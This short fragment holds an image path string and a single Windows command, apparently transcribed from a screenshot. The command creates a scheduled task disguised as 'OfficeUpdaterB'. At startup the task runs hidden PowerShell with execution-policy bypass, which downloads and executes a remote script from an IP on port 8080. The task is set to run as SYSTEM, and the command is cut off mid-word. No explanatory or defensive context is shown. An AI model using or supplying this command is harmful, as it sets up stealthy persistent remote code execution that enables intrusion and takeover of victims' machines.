 schtasks /create /tn OfficeUpdaterB /tr "c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle
hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object
net.webclient).downloadstring(''http://192.168.95.195:8080/kBBldxiub6'''))'" /sc onstart /ru Syste